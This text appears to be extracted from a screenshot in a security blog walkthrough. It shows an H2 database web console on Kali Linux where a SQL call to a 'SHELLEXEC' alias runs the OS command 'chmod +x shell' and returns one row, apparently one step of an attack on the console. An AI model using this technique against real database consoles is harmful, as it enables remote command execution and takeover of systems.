 Create Basic page | 192.16
H2 Console
H2 Console
127.0.0.1:8080/login.do?jsessionid=4441582426306ef19d204f4d
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Secu
Auto commit
Max rows:
1000
Auto complete
Off
Auto
Wifi
dayuHawk
dayuMischie
dayuDevOop
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run
Run Selected
Auto complete
Clear
SQL statement:
call SHELLEXEC ('chmod +x shell')
call SHELLEXEC ('chmod +x shell');
PUBLIC.SHELLEXEC('chmod +x shell')
(1 row, 5 ms)
大余安全
https://blog.csdn.net/qq_34801745